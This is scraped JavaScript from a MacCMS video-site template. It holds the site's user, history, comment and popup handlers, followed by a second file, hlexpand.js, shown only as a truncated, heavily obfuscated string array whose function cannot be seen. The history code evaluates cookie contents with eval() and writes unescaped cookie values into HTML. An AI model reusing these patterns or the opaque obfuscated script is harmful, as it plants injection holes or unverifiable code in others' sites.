                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html = '<div class="mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://ys.aizhaiyu.com/template/conch/asset/js/hlexpand.js?v=4.0
body_size: 27696
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqg